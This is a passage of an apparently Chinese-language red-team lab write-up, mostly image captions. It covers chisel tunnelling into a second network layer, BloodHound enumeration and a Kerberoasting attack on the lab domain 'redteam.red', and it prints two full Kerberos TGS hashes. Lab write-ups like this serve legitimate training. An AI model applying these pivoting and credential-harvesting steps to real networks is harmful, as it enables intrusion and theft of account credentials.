


回到入口机器,把原来的chisel client关了,重新开一个带端口转发的(此时work-7会断开,小问题,重新打回去)

work-7 开多一个shell,上面port 9002,下面port 9001,并且上传 chisel 到 work-7
接着,入口机器再开一个server(reverse proxy)
回到work-7那台机器,回连到入口机器

此时,本地访问8001就直接访问第二层了

修改proxy配置

CME用机器账户登录一下域控的 LDAP 服务 ,已经到达了
本地加hosts

Run bloodhound remotely
Import results



Shortest path to domain admins
最短路径到Sqlserver用户

SPN Accounts


获取 AS-REP Roastable users,并没有

kerberoasting attack
$krb5tgs$23$*sqlserver$REDTEAM.RED$redteam.red/sqlserver*$859542523a2e592829568bcf4b22adc7$bd544d4ce42f5c024184b2d61c42c8b0131edf5e161f36faf6cf5c9fea367c77907faca606bcb2d7ed5af99afeefef0fe1a6212639874834f1ea9226bd7c092a608b60f19b9442f64291c6c0bc8fa49ec4078ff597fdd69d5699ca1e9412cdd436c27977088ad8fb4863c8aabe4ccc080bebe8167d7907b7829f95aefdadb1a39e7ba276ecda0910bc363e3a45da7cbdec015487a9fff6dc57388855b71fb50536192cf22ecb341a1f9ae556b2a4fd52f52fd83cb9df27eefd0d54c22594bd41425fc30265789e26790e36066a67cfcf06343c43042940b97f5d659ef3fdbd13dd4db2199749190e1f9fb68c10116eb9889d54c1fc32c26d4f8e3e8b4075be4d09c30951550a611bbda43511c2d354e88c1eab79328fc4a79edd7b0adbaeeab175ce35c664935a58b25a2cb35c4a86c4f801678dbe9ae4b4c73af61998b063f1305a012164b5cbf556015b4d496dcf9d986e8c7d2ac70ade3a5103da73431e60b2b61f7821ead30734b6775c49ca895742f351bcfecad248e67ec3693466eccd30f4765ed083af1ecfec2d87e2859e85f84e3e941d821dfb7e5521aee38d709bcd541c6a1772a4c79e6fb5a55afcaedff6668a5667729473c801087725f30de6e2998f960d933e088febf7090f2fea71cf15d93850147d1d2e03db8d455ddba5af732128a7f852e52dc18bc9a70b9e9d9abb8e614206e2c3e728c20340cc0832f8297b0e8d72693cbcac8355da06c437dee968adea17338e4b934df96ff98b459cb78cd960015ef5295b62817ffe7a13121b674a3fb97dbbbcc1007397862dbd72a8c1047a9da618d3b96e444b0ce1868466ab91ffaadb2b7e3a81f35b343afa3396272dbaa8c8305414872ba668a206b326ce55213c5c50c551cd816ad6eed9739a009d088bb872e3853fffa7e3eaa982139587fa32bd06ef8b737d29cdc082a9a173989c8617917b3facb1e36cedd8774aa0c1756e76351162a6e3bfe4f2fa6bb9e88ae2c86fccfbc90050d867725b4f266048f7e6e9d1c296504c661883fac459f4e91e08dfc0bfd0c211541c16cb5e9ec30dffe99e326e7b3f8459d35b03a30847bd11a46e7ad77e096cce2a5a3cda1103615e307cfcaeffbb3febf795db58c16ecdfeeaa6fc003f308021594965f148f1163c739ad942050778cbe6e478114479c0cf69495c0f4831dea117ea9b90956c13a07edfcdf4c25d05087059106c11c195bc0412ad5dc8bc6b7159140c675f3e
$krb5tgs$23$*saulgoodman$REDTEAM.RED$redteam.red/saulgoodman*$7d30d61df9b0fd9ca713c72ef6588b24$6dde0c314f9935c81d5a448d041ecdb45d5b8eebe88c480c7862a2932da02c655857f3b6122dfce0ea886b7835c6d8adde421eb3e5a960a10f01fa4789ba45e585975b54b7f2407bc61f839f8e6c0273cb58973da3d0dce43ea3a875e7fd6fa054016eb816fdf257f6e94535943a0d7cb13c4932ec3f661daef56d61beb0340a21582c578e4ce6c1839b493444e03f11ea79d7db8d4b74b7750cf9cc8881f0825a04959083ed72d9b17c0dc00ae28b04f930a66c995bff65e8cfe8e5eb1863a7d5a1536888df99a55febb1dc0cc80a099304feb6b252d8a7bafdf23a139abe7c03daeed388de81aaa7d9456adb355827420b9996d2e2e8d3e7180788def64c76aa15a319f486d94154cdc1ee888b67fd5058177fe123d48e67489e48ba860d5e79152082537213ccbfa90372f20a66834f9c2d6ef786a63943d00c7eb5665e257c5e06e84979a5f9a9c532e2a8912e44f1e226b68db269d367456b13b35cbe1caceb76dc9b19ff5e805260df270993cd8dd84d17574f6d20075c3ceedd070e57311d7b2e10ec4d0c1e700da04c43c4761e37af15a2c2145f42ccec3d66c992f153928c6d906d3fcec038e4d81211bccac30ed729a31c02d009c055de21d528e491aa805cd2f487eaefad4aeecc8b9db72902ef092dd8de0a3f42b8098aa0de970dce4b682d0f54c7edeb492af23d3062d614da5cf7ef875dd09000d14a3fcecbee4197902bfae6cecd94820d3b2217d443795489581d100171bfb5b95948eb836b76097cc9b60b6adb97647e465c0e6bb571af2fe332e92cfb35b56a4d281adf831dc13c1c5886f245085372d463a15dae82a2748717783d4c3e9d163c022ede2862a4b306603e77b4245aa5b7fd5ce3e70c20e466828a4b4583701b41f917e287c1cdb9f72d1c14918861b7d3c1610e2fbd5c7169e764e5311e1083f47b82b37cfba3bdc94fee39ef5d65649871287b6e08f8c03942ae01e727e793bf70d793761c78732d80c00c22365642258630cb237dd348b7ea2ab408420583f5786f179967b47aab39cf497159ec80f06226b74b2d150a85d956ab3db79a605c59c03a5b97c8772f584b15a94af23d9ba9d9cd6cbc78a56af19ae22a8c2dda248d4a53b9dc48a7d040172c73bb3f887c6f188dc83d18a6925d019946d8675efbd848132ee35ad0616177fde20738d7e9765ff21cd2a4f092b07acbbcf91b9eed8d5fb12a9a4da07c5546c3dab03424888ec9a42616d0

不幸的是,我没有爆出来
当然如果你的字典有的话,内你可以直接跳到约束委派了
换个思路
0x06 sqlserver-2008 takeover
